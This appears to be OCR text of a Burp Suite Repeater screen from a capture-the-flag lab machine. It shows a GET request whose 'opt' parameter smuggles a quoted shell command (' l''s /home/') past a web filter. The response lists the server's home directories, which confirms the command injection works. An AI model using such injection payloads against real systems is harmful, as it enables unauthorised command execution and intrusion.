 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /sync?opt=' l''s /home/' HTTP/1.1
2 Host: 10.10.10.69
3 User-Agent: QUALQUER_COISA
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Jul 2020 16:05:40 GMT
3 Content-Type: text/plain
4 Connection: close
5 Server: SuperWAF
6 Content-Length: 66
7
8 FluxCapacitorInc
9 themiddle
10 bash: -c: option requires an argument
11
12